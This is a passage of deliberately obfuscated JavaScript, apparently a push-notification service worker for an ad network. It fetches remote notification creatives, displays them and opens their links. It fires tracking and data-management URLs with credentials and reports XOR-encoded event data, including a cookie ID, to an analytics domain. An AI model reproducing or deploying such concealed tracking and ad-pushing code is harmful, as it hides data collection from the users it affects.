57:z35(x35,"push",b65[52],b65[74]);V05=56;break;case 6:b65[5]="res";b65[7]="abstra";b65[6]="";b65[6]="";V05=11;break;case 51:b65[24]+=b65[1];b65[70]=b65[8];b65[70]+=b65[55];b65[70]+=b65[55];b65[83]=b65[6];b65[83]+=b65[7];V05=45;break;}}function o35(K65){var d05=2;for(;d05 !== 5;){switch(d05){case 2:var g65=[arguments];d05=1;break;case 1:return g65[0][0];break;}}}function n35(I65){var k05=2;for(;k05 !== 5;){switch(k05){case 2:var h65=[arguments];return h65[0][0].Function;break;}}}function x35(w65){var f05=2;for(;f05 !== 5;){switch(f05){case 2:var q65=[arguments];return q65[0][0].Array;break;}}}function Q35(T65){var Z05=2;for(;Z05 !== 5;){switch(Z05){case 2:var Y65=[arguments];return Y65[0][0].RegExp;break;}}}}function N3GG(){}N3GG.c05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05();(function(l){var H6="show push show_cache response num_";H6+="responses response_fail_1 response_fa";H6+="il_2";H6+=" response_fail_3 response_fail_4 response_fail_5";var n6="vhb1r";n6+="2ruy";var S6="sw_vers";S6+="io";S6+="n";var R6="b";R6+="in";R6+="d";var Q6="to";Q6+="S";Q6+="t";Q6+="ring";var r6="fl";r6+="o";r6+="o";r6+="r";var e6="t";e6+="h";e6+="e";e6+="n";var L6="get";L6+="T";L6+="ime";var h6="e";h6+="r";h6+="ror";var I6="1";I6+="0";var J6="pus";J6+="h";N3GG.X05();var f6="a";f6+="nalytics_domain";var z6="o";z6+="p";z6+="en";var P6="notificationclo";P6+="se";var g6="Invalid continuation by";g6+="te";var a6="c";a6+="ha";a6+="r";a6+="At";var F6="num_r";F6+="esponses";var i6="c";i6+="lo";i6+="se";var v6="registrat";v6+="ion";var m6="re";m6+="t";m6+="r";m6+="y";var T6="t";T6+="ype";var B6="r";B6+="esponseT";B6+="ext";var q6="i";q6+="n";q6+="stall";var Z6="addE";Z6+="v";Z6+="ent";Z6+="Listener";var O6="g";O6+="e";O6+="t";var E6="/";E6+="/";var C6="G";C6+="E";C6+="T";var s6="s";s6+="lic";s6+="e";var o6="l";o6+="oad";var d6="6";d6+="55";d6+="3";d6+="6";var K6="r";K6+="esubs";K6+="cribe2";var w6="ran";w6+="dom";var j6="pushsubscri";j6+="ptionchange";var X6="analytic_do";X6+="main";var u6="fetc";u6+="h";var V6="g";V6+="2";V6+="u3drt";var k6="p";k6+="a";k6+="rs";k6+="e";var N6="Tr";N6+="u";N6+="e";var t4="client_";t4+="cache";var M4="p";M4+="ush_id";var b4="creati";b4+="ve";b4+="_id";var U4="len";U4+="g";U4+="t";U4+="h";var A4="res";A4+="ponse";var G4="s";G4+="p";G4+="l";G4+="it";var l4="locat";l4+="ion";var D4="rt";D4+="_";D4+="url";var x4="no";x4+="tifica";x4+="tionc";x4+="lick";var p4="1";p4+="6";var W4="pus";W4+="hM";W4+="an";W4+="ager";var Y4="cle";Y4+="ar";Y4+="_cach";Y4+="e";var c4="s";c4+="t";c4+="r";c4+="ing";var y4="i";y4+="n";y4+="de";y4+="xOf";var H4="show";H4+="_cache";var n4="ac";n4+="tiva";n4+="te";var S4="dat";S4+="a";var R4="char";R4+="CodeAt";var Q4="wa";Q4+="itUntil";var r4="F";r4+="al";r4+="se";var e4="respo";e4+="nse_";e4+="fail_";var L4="c";L4+="atc";L4+="h";var h4="proto";h4+="c";h4+="ol";var I4="so";I4+="r";I4+="t";var J4="sear";J4+="chParam";J4+="s";var f4="m";f4+="ess";f4+="age";var z4="cache";z4+="_u";z4+="id";var P4="s";P4+="e";P4+="t";var g4="tex";g4+="t";var a4="20";a4+="0";var F4="s";F4+="ubscribe";var i4="notific";i4+="ation";var v4="s";v4+="en";v4+="d";var m4="r";m4+="epla";m4+="c";m4+="e";var T4="upd";T4+="a";T4+="te";var B4="stri";B4+="ngify";var q4="subsc";q4+="ription";var Z4="un";Z4+="defin";Z4+="e";Z4+="d";var O4="5529";O4+="6";var E4="R";E4+="T";var C4="2";C4+="5";C4+="5";var s4="2";s4+="0";s4+="4";var o4="12";o4+="8";var d4="f";d4+="r";d4+="omCharCo";d4+="de";var K4="stat";K4+="us";var w4="I";w4+="nvalid byte in";w4+="dex";var j4="1";j4+="9";j4+="2";var X4="2";X4+="E3";var u4="s";u4+="h";u4+="o";u4+="w";var V4="1";V4+="5";var j,d3,M7,s,Z8,T3,a8,I7,W3,B3,v3,g3,G7,N3,f3,z7,A1,C8,x7,S3,e7,d1,G1,m3,Q7,H7,S8,s8,n7,L8,n3,z8,R7,D7,t7,W8,h8,p3,Q8,U8,u3,H8,c3,U7,R1,T8,o3,T1,n1,P8,I8,l7,H3,i,s1,o,o1,Q1,B8,k3,A7,V3,V1,r7,S1,t8,G3,i8,r3,J7,S7,L7,f8,s7,f7,c8,h7,e1,i7,p7,E1,b7,Y3,g8,K1,u7,C1,x3,w3,k7,W7,P7,U3,l3,R3,g7,W1,E8,J8,A,z,r,M,F,C,O,p,P,Q,R,w,J,X,E,S,u,ia;j="0" ^ 0;d3=+V4;M7=u4;s="2" - 0;Z8=X4 & 2147483647;T3=+j4;a8=w4;I7=K4;W3=d4;B3=o4 ^ 0;v3=s4 << 1107261632;g3=C4 & 2147483647;G7=E4;N3="4" >> 812703936;f3=+O4;z7=Z4;A1=q4;C8=B4;x7=T4;S3=m4;e7=v4;d1=i4;G1=F4;m3=a4 - 0;Q7=g4;H7=P4;S8=z4;s8=f4;n7=J4;L8=I4;n3="";z8=h4;R7=L4;D7=e4;t7=r4;W8=Q4;h8=" ";p3=R4;Q8=S4;U8=n4;u3=((8490,9363) < (5820,887.54)?(0xe6,42.81):924.52 < 105.34?"M":"7") & 2147483647;H8=H4;c3=y4;U7=c4;R1=Y4;T8=W4;o3=p4 >> 956674464;T1=x4;n1=D4;P8=l4;I8=G4;l7=A4;H3=U4;i=+"3";s1=b4;o="1" >> 2006772544;o1=M4;Q1=t4;B8=N6;k3=+(1166 >= (635.88,3542)?(885.79,2850) < 647?(0x16a,"h"):(959,! ![]):"5");A7=k6;V3="6" >> 120640256;V1=V6;r7=u6;S1=X6;t8=j6;G3=w6;i8=K6;r3=d6 << 1096100992;J7=o6;S7=s6;L7=C6;f8=E6;s7=O6;f7=Z6;c8=q6;h7=B6;e1=T6;i7=m6;p7=v6;E1=i6;b7=F6;Y3=a6;g8=g6;K1=P6;u7=z6;C1=f6;x3=J6;w3=I6 | 8;k7=h6;W7=null;P7=L6;U3=e6;l3=r6;R3=Q6;g7=R6;W1=S6;E8=n6;J8=H6;(M=function(a){var D6="56";D6+="3";D6+="20";var x6="abcdwxyzstuvrqponmijklefghABCDWXY";x6+="ZSTUVMNOPQRIJKLEFGH9876543210+/";var p6="65";p6+="5";N3GG.c05();p6+="35";var W6="6";W6+="4";var Y6="1";Y6+="0";Y6+="2";Y6+="3";var c6="6";c6+="4512";var y6="5";y6+="6319";var J3,L3,P3,Z3,e3,y3,I3,d,e,f,g,h,k,b;J3=y6 * 1;L3=c6 | 57344;P3=Y6 | 344;Z3=W6 - 0;e3=p6 & 2147483647;y3=x6;I3=D6 << 2039154528;a=a[R3]()[S3](/[^A-Za-z0-9\+\/]/g,n3);for(var b=n3,c=j;c < a[H3];){(d=y3[c3](a[Y3](c++)),e=y3[c3](a[Y3](c++)),f=y3[c3](a[Y3](c++)),g=y3[c3](a[Y3](c++)),h=(e & d3) << N3 | f >> s,k=(f & i) << V3 | g,b=b + String[W3](d << s | e >> N3));Z3 != f && j < h && (b+=String[W3](h));Z3 != g && j < k && (b+=String[W3](k));}a=b;b=[];c=j;for(d=a[H3];c < d;){(e=a[p3](c++),f3 <= e && J3 >= e && c < d?(f=a[p3](c++),I3 == (f & L3)?b[x3](((e & P3) << w3) + (f & P3) + r3):(b[x3](e),c--)):b[x3](e));}A=b;z=A[H3];r=j;for(a=[];!o !== (b=fa());){a[x3](b);}b=a[H3];c=-o;for(e=n3;++c < b;){(d=a[c],e3 < d && (d-=r3,e+=String[W3](d >>> w3 & P3 | f3),d=I3 | d & P3),e+=String[W3](d));}return e;},F=function(a,b){var l6="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh";N3GG.X05();l6+="ijklmnopqrstuvwxyz0123456789";var D3,c,f,g,d;D3=l6;c=D3;for(var d=n3,e=c[H3],f=j;f < b;f++){d+=c[Y3](Math[l3](Math[G3]() * e));}c=d;d=n3;for(e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return btoa(c + d)[S3](/=/g,n3);},C=function(a,b){N3GG.c05();var G6="su";G6+="bstr";G6+="in";G6+="g";var A3,c,f,g,d;A3=G6;a=atob(a);c=a[A3](j,b);a=a[A3](b);for(var d=n3,e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return d;},O=(function(){var N2="k";N2+="e";N2+="y";N2+="val";var t6="on";t6+="succ";t6+="ess";var M6="readwr";M6+="ite";var b6="on";N3GG.X05();b6+="erro";b6+="r";var U6="r";U6+="ead";U6+="on";U6+="ly";var A6="res";A6+="ult";var w7,o7,N7,C7,d7,M3,c;w7=A6;o7=U6;N7=b6;C7=M6;d7=t6;M3=N2;function b(b,c){N3GG.X05();return a()[U3](function(a){N3GG.c05();return new Promise(function(g,h){var u2="ob";u2+="jectStore";var V2="transa";V2+="ctio";V2+="n";var k2="o";k2+="ncom";k2+="plete";var t3,b3,V7,k;t3=k2;b3=V2;V7=u2;k=a[b3](M3,b);k[t3]=function(){g();};k[N7]=function(){h(k[k7]);};c(k[V7](M3));});});}function a(){c || (c=new Promise(function(b,a){var j2="key";j2+="val-st";j2+="or";j2+="e";var X2="on";X2+="upgra";X2+="de";X2+="needed";var j7,X7,c;j7=X2;X7=j2;c=indexedDB[u7](X7,o);c[N7]=function(){N3GG.X05();a(c[k7]);};c[j7]=function(){var w2="createOb";w2+="jectSt";w2+="ore";var K7;K7=w2;c[w7][K7](M3);};c[d7]=function(){b(c[w7]);};}));return c;}return {get:function(a){var c;N3GG.c05();return b(o7,function(b){N3GG.c05();c=b[s7](a);})[U3](function(){N3GG.c05();return c[w7];});},set:function(a,c){return b(C7,function(b){var K2="p";K2+="u";K2+="t";var E7;E7=K2;b[E7](c,a);});},"delete":function(a){return b(C7,function(b){var d2="d";d2+="e";N3GG.X05();d2+="l";d2+="ete";var O7;O7=d2;b[O7](a);});},clear:function(){N3GG.X05();return b(C7,function(b){var o2="clea";o2+="r";var Z7;Z7=o2;b[Z7]();});},keys:function(){N3GG.c05();var a;a=[];return b(o7,function(b){var E2="op";E2+="enC";E2+="ursor";var C2="c";C2+="all";var s2="open";s2+="KeyCurso";s2+="r";var q7,T7,B7;q7=s2;N3GG.c05();T7=C2;B7=E2;(b[q7] || b[B7])[T7](b)[d7]=function(){var Z2="k";Z2+="ey";var O2="co";O2+="ntin";O2+="ue";var v7,m7;v7=O2;m7=Z2;this[w7] && (a[x3](this[w7][m7]),this[w7][v7]());};})[U3](function(){N3GG.c05();return a;});}};})());function V(a,b,c){b=(function(a,b,c,g){var B2="c";B2+="b";var q2="u";q2+="rl";var F7,a7;F7=q2;a7=B2;!a && j == b && j < --this[i7]?V(this[F7],this[i7],this[a7]):this[a7] && this[a7](a,b,c,g);})[g7]({url:a,retry:b,cb:c});I(a,b);}function I(a,b){var c,d;c=new Date()[P7]();if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();b && (d[f7](J7,(function(b){var a;a=new Date()[P7]();m3 == this[I7] && this[h7]?b(this[h7],this[I7],c,a):b(n3,this[I7],c,a);})[g7](d,b),d),d[f7](k7,(function(b){N3GG.c05();var a;a=new Date()[P7]();b(n3,j,c,a);})[g7](d,b),d));d[u7](L7,a,!j);d[e7]();}else self[r7](a)[U3](function(a){b && a[Q7]()[U3](function(d){var g;g=new Date()[P7]();b(d,a[I7],c,g);})[R7](function(a){a=new Date()[P7]();N3GG.X05();b(n3,j,c,a);});})[R7](function(a){N3GG.X05();b && (a=new Date()[P7](),b(n3,j,c,a));});}function da(a,b,c,d,e,f,g){N3GG.c05();oa(g,function(g){var T2="t";T2+="o";var c7,y7,k,h,n;N3GG.X05();c7=T2;y7="m";u=g[S7](j);if(g[H3] >= f)L(a,b,c,e,g,f);else {k=f - g[H3];if(j >= k)L(a,b,c,e,g,f);else {(h=ma(g),n=new URL(d));n[n7][H7](y7,k);h && n[n7][H7](c7,h);ca(b,c,n[R3](),e,j,function(d){var v2="6";v2+="2";var m2="abcdefghijklmnopqrstuvwx";m2+="yzABCDEFGHIJKLMNOPQRST";m2+="UVWXYZ0123456789";var Y7,E3,j3;Y7=m2;E3=v2 - 0;j3="9" | 0;for(var k=j;k < d[H3];++k){for(var h=d[k],n=n3,q=Math[l3](V3 * Math[G3]()) + k3,l=j;l < q;++l){n+=Y7[Y3](Math[l3](E3 * Math[G3]()));}g[x3]([n,z7 != typeof h[j3]?h[j3]:-o,z7 != typeof h[w3]?h[w3]:-o,-o,h,!o]);}L(a,b,c,e,g,f);});}}});}function L(a,b,c,d,e,f){N3GG.c05();var g,m;(g=na(e,f),m=function(b,d,c,e){var f,h,l;(f=W7,h=m[g7](W7,b,d,c,e + o));e + o == g[H3] && (h=function(){K(W7,a);},f=d);N3GG.c05();d=g[e];l=d[N3];try{y(b,f,c,l,d,(e + o)[R3](),h);}catch(ra){h();}});m(b,c,d,j);}function t(a,b){a?T(p,a)?self[p7][x7]()[U3](b)[R7](b):b():b();}function N(a,b,c,d,e,f){I(d,function(g,m,k,q){if(!g && j == m && (h(D7 + (f + o)[R3](),q - k,{},e),N3 > f)){N(a,b,c,d,e,++f);return;}h(l7,m,{type:G7,push_id:b},e,function(){var d;try{if(g && v3 != m){d=W7;try{d=JSON[A7](M(g));}catch(f){d=W7;}d && j != d[H3]?U7 == typeof d[j]?y(b,c,e,d,W7,n3,a):h(b7,d[H3],{push_id:b},e,function(){N3GG.c05();f(b,c,e,j);function f(b,c,e,g){var h,k;(h=W7,k=f[g7](W7,b,c,e,g + o));g + o == d[H3] && (k=a,h=c);c=d[g];try{y(b,h,e,c,W7,n3,k);}catch(m){k();}}}):h(M7,t7,{push_id:b},e,function(){N3GG.X05();t(c,a);});}else t(c,a);}catch(f){h(M7,t7,{push_id:b},e,function(){t(c,a);});}});});}l=C(l,k3);function ea(){var F2="no";F2+="w";var i2="j";i2+="oin";var u8,X3,V8,k8,N8;u8="-";X3=+"8";V8=i2;k8="4";N8=F2;function a(a){N3GG.c05();return (Math[G3]() * (o << (a << s)) ^ Date[N8]() | j)[R3](o3)[S7](-a);}return [a(N3) + a(N3),a(N3),k8 + a(i),(N3 * Math[G3]() | X3)[R3](o3) + a(i),Date[N8]()[R3](o3)[S7](-w3) + a(s)][V8](u8);}l=JSON[A7](l);(p=l[j],P=l[o],Q=l[s],R=l[i],w=l[N3],J=l[k3],X=!o);function H(a,b,c,d){var J2="c";J2+="o";J2+="rs";var f2="r";f2+="a";f2+="c";N3GG.c05();f2+="e";var z2="in";z2+="clud";z2+="e";var P2="ti";P2+="m";P2+="eout";var g2="crede";g2+="nt";g2+="i";g2+="als";var a2="withCreden";a2+="tials";var j8,K8,X8,d8,o8,w8,e;j8=a2;K8=g2;X8=P2;d8=z2;o8=f2;w8=J2;if(z7 != typeof XMLHttpRequest){e=new XMLHttpRequest();d && (e[f7](J7,(function(b){N3GG.X05();b(a,this[h7],this[I7],!o);})[g7](e,d),e),e[f7](k7,(function(b){b(a,n3,j,!j);})[g7](e,d),e),c && (e[X8]=c,e[f7](X8,(function(b){N3GG.X05();b(a,X8,j,!j);})[g7](e,d),e)));b && (e[j8]=!j);e[u7](L7,a,!j);e[e7]();}else (e={mode:w8},b && (e[K8]=d8),Promise[o8]([self[r7](a,e),new Promise(function(a,b){c && setTimeout(function(){b(Error(X8));},c);})])[U3](function(b){N3GG.X05();d && b[Q7]()[U3](function(c){N3GG.c05();d(a,c,b[I7],!o);})[R7](function(c){N3GG.c05();d(a,n3,b[I7],!o);});})[R7](function(b){N3GG.c05();d && d(a,b[s8],j,!j);}));}function aa(a,b){N3GG.c05();Z(function(c){N3GG.c05();var f;c=c || [];for(var d=[],e=j;e < c[H3];++e){f=c[e];f[j] != a && d[x3](f);}K(d,b);});}function K(a,b){var c;a=a || u;N3GG.c05();c=F(encodeURIComponent(JSON[C8](a)),k3);D(c,b,E8,!j);}function U(a,b,c){var I2="ke";I2+="y";I2+="s";var O8,d,e;O8=I2;try{(d=j,e=Object[O8](c)[H3]);if(j == e)a();else for(var f in c){H(c[f],!j,Z8,(function(c,f,k,q,n){var h2="s";h2+="yn";h2+="c";var q8;N3GG.c05();q8=h2;h(q8,n?t7:B8,{response_code:q,response_text:encodeURIComponent(k),dmp_url:f,dmp_name:c},b,function(){++d;N3GG.X05();d == e && a();});})[g7](W7,f));}}catch(g){a();}}function ka(a){var L2="g";L2+="etSubscription";N3GG.c05();var m8;m8=L2;self[p7][T8][m8]()[U3](function(b){var e2="unsubsc";e2+="ribe";var v8;v8=e2;b?b[v8]()[U3](function(b){N3GG.X05();a(b);})[R7](function(b){h(i8,t7,{error:G(b)},W7,function(){N3GG.X05();a(!o);});}):a(!j);})[R7](function(b){N3GG.X05();h(i8,t7,{error:G(b)},W7,function(){a(!o);});});}function T(a,b){N3GG.X05();var c,d;try{(c=parseFloat(a),d=parseFloat(b));return c < d;}catch(e){return !o;}}V3 < l[H3] && (X=l[V3]);function ja(a){B(function(b){var r2="co";r2+="okie_id";var F8;F8=r2;b?a(b[F8] || n3):a(n3);});}function v(){var Q2="6";Q2+="3";var O3,a;N3GG.c05();O3=Q2 & 2147483647;if(r >= z)throw Error(a8);a=A[r] & g3;r++;if(B3 == (a & T3))return a & O3;throw Error(g8);}E=!o;u3 < l[H3] && (E=l[u3]);(S=self[P8][z8] + f8 + J,u=[],ia=J8[I8](h8));function ma(a){var e8,b,c;N3GG.c05();e8="|";if(!a[H3])return n3;a[L8](function(a,b){return a[o] - b[o];});(b=a[a[H3] - o],b=b[o],c=b[R3]());o < a[H3] && (b=a[a[H3] - s],b=b[o],c+=e8 + b[R3]());return c;}function y(a,b,c,d,e,f,g){var n2="t";n2+="a";n2+="g";var S2="showNoti";S2+="f";S2+="ication";var R2="{";N3GG.X05();R2+="}";var r8,n8,R8,m,k,q,n,ba,x;r8=R2;n8=S2;R8=n2;(m=d[j],k=JSON[A7](d[o] || r8),q=d[s],n=d[i] || [],ba=d[N3] || n3,x=d[u3] || ({}));k[Q8]={push_id:a,analytics_domain:c,href:m,creative_id:ba,click_tracking_urls:d[k3] || [],actions_data:d[V3] || ({})};e && (d=e[j],k[R8]=f,k[Q8][S8]=d);self[p7][n8](q,k)[U3](function(){var d,f;(d=M7,f=!o);e && ((f=e[k3])?d=H8:e[k3]=!j,Y(e));h(d,B8,{push_id:a},c,function(){t(b,function(){try{if(f)g();else if(j == n[H3])U(g,c,x);else for(var b=j,d=j;d < n[H3];++d){H(n[d],!o,Z8,function(d,e,f,m){N3GG.c05();var H2="tr";H2+="acki";H2+="ng";var y8;y8=H2;h(y8,m?t7:B8,{push_id:a,creative_id:ba,response_code:f,response_text:encodeURIComponent(e),tracking_url:d},c,function(){++b;b == n[H3] && U(g,c,x);});});}}catch(e){g();}});});})[R7](function(){h(M7,t7,{push_id:a},c,function(){t(b,g);});});}self[f7](c8,function(a){var y2="skipWaiti";y2+="ng";var Y8;Y8=y2;self[Y8]();a[W8](new Promise(function(b,a){B(function(a){var Y2="sw";Y2+="_v";Y2+="er";var c2="h";c2+="i";c2+="t";var x8,p8,c;x8=c2;p8=Y2;if(a){c=a[p8];c?T(c,p)?(a[p8]=p,h(x7,B8,{},W7,function(){D(a,b);})):h(x8,B8,{},W7,b):(a[p8]=p,h(c8,B8,{},W7,function(){D(a,b);}));}else (E && !w && (w=ea()),h(c8,B8,{},W7,function(){E?la(b):b();}));});}));});function ha(a,b,c){var p2="po";p2+="s";p2+="t";var W2="PO";W2+="S";W2+="T";var D8,l8,d;D8=W2;l8=p2;if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();c && (d[f7](J7,(function(a){m3 == this[I7] && this[h7]?a(this[h7],!j):a(n3,!o);})[g7](d,c),d),d[f7](k7,(function(a){N3GG.X05();a(n3,!o);})[g7](d,c),d));d[u7](D8,a,!j);d[e7](b);}else self[r7](a,{method:l8,body:b})[U3](function(a){N3GG.X05();c && c(a,!j);})[R7](function(a){N3GG.c05();c && c(n3,!o);});}function la(a){try{ka(function(b){var D2="/";D2+="v";D2+="a";D2+="p";var x2="&debug";x2+="=1";var A8,G8;A8=x2;G8=D2;N3GG.c05();b?(b=S + G8,X && (b+=A8),V(b,k3,function(b){b?(b=JSON[A7](decodeURIComponent(C(b,k3)))[j])?W(i8,b,{tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J,vapkey:b,sw_ver:p},a):a():a();})):a();});}catch(b){a();}}self[f7](U8,function(a){a[W8](new Promise(function(b,a){N3GG.X05();h(U8,B8,{},W7,b);})[U3](function(){var G2="cl";G2+="ie";G2+="nt";G2+="s";var l2="cl";l2+="ai";l2+="m";var M8,b8;M8=l2;b8=G2;return self[b8][M8]();}));});function Z(a){B(function(b){b && (b=JSON[A7](decodeURIComponent(C(b,k3))));N3GG.c05();a(b);},E8,!j);}self[f7](t8,function(a){N3GG.c05();a[W8](new Promise(function(b,a){N3GG.X05();B(function(a){var U2="resubsc";U2+="ribe";var A2="vap";A2+="ke";A2+="y";var N1,k1,c;N1=A2;k1=U2;if(a){c=a[N1];c?W(k1,c,a,b):b();}else b();});}));});function ca(a,b,c,d,e,f){N3GG.X05();I(c,function(g,m,k,q){if(!g && j == m && (h(D7 + (e + o)[R3](),q - k,{},d),N3 > e)){ca(a,b,c,d,++e,f);return;}N3GG.X05();h(l7,m,{type:G7,push_id:a},d,function(){var b;try{if(g && v3 != m){b=W7;try{b=JSON[A7](M(g));}catch(c){b=W7;}b && j != b[H3]?U7 == typeof b[j]?f([b]):h(b7,b[H3],{push_id:a},d,function(){f(b);}):h(H8,t7,{push_id:a},d,function(){N3GG.X05();f([]);});}else f([]);}catch(c){h(H8,t7,{push_id:a},d,function(){f([]);});}});});}function D(a,b,c,d){try{(c=c || V1,a?(d || (a=F(JSON[C8](a),k3)),O[H7](c,a)[U3](function(){b && b();})[R7](function(a){b && b();})):b && b());}catch(e){b && b();}}function fa(){var o0="1";o0+="8";var d0="1";d0+="2";var K0="Invalid UTF-8 ";K0+="detected";var w0="2";w0+="048";var j0="2";j0+="2";j0+="4";var X0="111";X0+="41";X0+="11";var u0="2";u0+="4";u0+="8";var V0="5";V0+="73";V0+="43";var k0="3";k0+="1";var N0="Lone su";N0+="rro";N0+="gate";N0+=" U+";var t2="2";t2+="4";t2+="0";var M2="toUpperCa";M2+="se";var b2=" ";b2+="is not a scalar va";b2+="lue";var j1,X1,F3,u1,C3,h3,a3,Q3,i3,z3,w1,K3,s3,a,b,c,d;j1=b2;X1=M2;F3=t2 ^ 0;u1=N0;C3=+k0;h3=+V0;a3=u0 * 1;Q3=+X0;i3=+j0;z3=w0 & 2147483647;w1=K0;K3=d0 - 0;s3=o0 ^ 0;if(r > z)throw Error(a8);if(r == z)return !o;a=A[r] & g3;r++;if(j == (a & B3))return a;if(T3 == (a & i3)){b=v();a=(a & C3) << V3 | b;if(B3 <= a)return a;throw Error(g8);}if(i3 == (a & F3)){b=v();c=v();a=(a & d3) << K3 | b << V3 | c;if(z3 <= a){if(f3 <= a && h3 >= a)throw Error(u1 + a[R3](o3)[X1]() + j1);return a;}throw Error(g8);}if(F3 == (a & a3) && (b=v(),c=v(),d=v(),a=(a & u3) << s3 | b << K3 | c << V3 | d,r3 <= a && Q3 >= a))return a;throw Error(w1);}function pa(a,b,c,d,e){var f,g;try{f=W7;try{f=JSON[A7](M(e));}catch(m){f=W7;}if(f && j != f[H3]){if(U7 == typeof f[j])y(b,c,d,f,W7,n3,a);else {g=function(b,d,c,e){var h,l;(h=W7,l=g[g7](W7,b,d,c,e + o));e + o == f[H3] && (l=a,h=d);d=f[e];try{y(b,h,c,d,W7,n3,l);}catch(p){l();}};g(b,c,d,j);}}else h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}catch(m){h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}}self[f7](K1,function(a){N3GG.c05();var b,c,d,e,f;try{(b=a[d1],c=b[Q8][o1] || n3,d=b[Q8][s1] || n3,e=b[Q8][C1] || n3,f=b[Q8][S8] || n3);a[W8](new Promise(function(a,b){h(E1,d,{push_id:c},e,function(){N3GG.c05();f?aa(f,a):a();});}));}catch(g){}});function ga(a){var s0="repe";s0+="a";s0+="t";var q1,O1,B1,Z1,b;q1="+";O1="=";B1="/";Z1=s0;b=O1[Z1]((N3 - a[H3] % N3) % N3);a=(a + b)[S3](/\-/g,q1)[S3](/_/g,B1);a=atob(a);for(var b=new Uint8Array(a[H3]),c=j;c < a[H3];++c){b[c]=a[p3](c);}return b;}self[f7](T1,function(a){var T0="a";T0+="ct";T0+="ion";var B0="acti";B0+="ons";B0+="_dat";B0+="a";var q0="cli";q0+="c";q0+="k";var Z0="hre";Z0+="f";var O0="cli";O0+="ck_";O0+="ac";O0+="tion";var E0="c";E0+="losec";E0+="lo";E0+="se";var C0="click_t";C0+="racking_";C0+="urls";var v1,P1,g1,m1,F1,i1,a1,z1,b,c,d,e,f,g,m,k,l,n,p,x;v1=C0;P1=E0;N3GG.X05();g1=O0;m1=Z0;F1=q0;i1=B0;a1=T0;z1="x";try{(b=a[d1],c=b[Q8][m1] || n3,d=b[Q8][o1] || n3,e=b[Q8][s1] || n3,f=b[Q8][v1] || [],g=b[Q8][i1] || ({}),m=b[Q8][C1] || n3,k=b[Q8][S8] || n3);b[E1]();(l=F1,n=e,p=a[a1]);if(p && z7 != typeof g[p]){(x=g[p],l=g1,n=c);-o != x[c3](P1) && (n=E1);z1 != x && (c=x);}a[W8](new Promise(function(a,b){var g;g=function(){k?aa(k,a):a();};h(l,n,{push_id:d},m,function(){var m0="ope";m0+="nWindow";var f1;f1=m0;E1 == n?g():clients[f1](c)[U3](function(){N3GG.X05();try{if(j == f[H3] || g1 == l)g();else for(var a=j,b=j;b < f[H3];++b){H(f[b],!o,Z8,function(b,c,k,n){var v0="click";v0+="_trackin";v0+="g";var J1;J1=v0;N3GG.c05();h(J1,n?t7:B8,{push_id:d,creative_id:e,response_code:k,response_text:encodeURIComponent(c),tracking_url:b},m,function(){++a;a == f[H3] && g();});});}}catch(c){g();}})[R7](function(a){var F0="c";F0+="li";F0+="ck";N3GG.c05();F0+="_error";var i0=" ";i0+="-";i0+=" ";var h1,I1;h1=i0;I1=F0;h(I1,c + h1 + a[s8],{},m,g);});});}));}catch(r){}});self[f7](x3,function(a){var P0="R";P0+="R";var g0="j";g0+="s";g0+="o";g0+="n";var a0="js_v";a0+="er";a0+="sion";var r1,L1,H1,b,c,d,e,f,g,m,k,l;r1=a0;L1=g0;H1=P0;N3GG.c05();try{b=n3;try{b=a[Q8][L1]();}catch(n){return;}(c=b[e1],d=b[o1] || n3,e=b[r1] || p,f=b[Q1] || j,g=b[R1] || !o,m=b[S1] || W7,k=n3,l=n3);G7 == c?k=b[n1]:H1 == c && (l=b[Q8]);a[W8](new Promise(function(a,b){N3GG.X05();h(x3,B8,{type:c,push_id:d},m,function(){N3GG.X05();var z0="UPD";z0+="A";z0+="T";z0+="E";var y1,b;y1=z0;if(y1 == c)self[p7][x7]()[U3](a)[R7](a);else if(G7 == c && n3 != k){b=k;f?(u=[],da(a,d,e,b,m,f,g)):N(a,d,e,b,m,j);}else H1 == c && n3 != l?pa(a,d,e,m,l):a();});}));}catch(n){}});function h(a,b,c,d,e,f){var J0="1";J0+="0";J0+="0";var f0="in";f0+="clu";f0+="de";f0+="s";var c1,q3,g;c1=f0;q3=+J0;if(ia[c1](a) && q3 > Math[l3](q3 * Math[G3]()) + o)e && e();else {g=function(){var I0="sw_rep";I0+="ort";var Y1,g,k;Y1=I0;g={event:a,timestamp:new Date()[P7](),event_data:c || ({}),status:b,tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J};f?g[Y1]=!j:g[W1]=p;k=S;N3GG.c05();d && (k=self[P8][z8] + f8 + d);ha(k,encodeURIComponent(F(JSON[C8](g),k3)),e);};E && !w?ja(function(a){w=a;g();}):g();}}self[f7](s8,function(a){var r0="eve";r0+="nt";var e0="event_dat";e0+="a";var L0="s";L0+="how_";L0+="notif";var h0="anal";h0+="ytics";var x1,p1,l1,D1,b,c,d,e,f;x1=h0;p1=L0;l1=e0;D1=r0;b=a[Q8];if(p1 == b[e1])qa(a);else if(x1 == b[e1]){(c=b[D1],d=b[I7],e=b[l1],f=b[i7] || j);G1 == c && B8 == d && (e[A1]=JSON[A7](e[A1]));try{a[W8](new Promise(function(a,b){var l;l=j;k();function k(){h(c,d,e,W7,function(b,c){j == c && l < f?(++l,k()):a();},!j);}}));}catch(g){}}});function Y(a){for(var b=a[j],c=j;c < u[H3];++c){if(u[c][j] == b)return;}N3GG.c05();b=new Date()[P7]();a[i]=b;u[x3](a);}function B(a,b,c){N3GG.c05();try{O[s7](b || V1)[U3](function(b){N3GG.c05();try{(!c && b && (b=JSON[A7](C(b,k3))),a && a(b));}catch(e){a && a(W7);}})[R7](function(b){N3GG.X05();a && a(W7);});}catch(d){a && a(W7);}}function W(a,b,c,d){var e;e=n3;N3GG.c05();try{e=ga(b);}catch(f){var 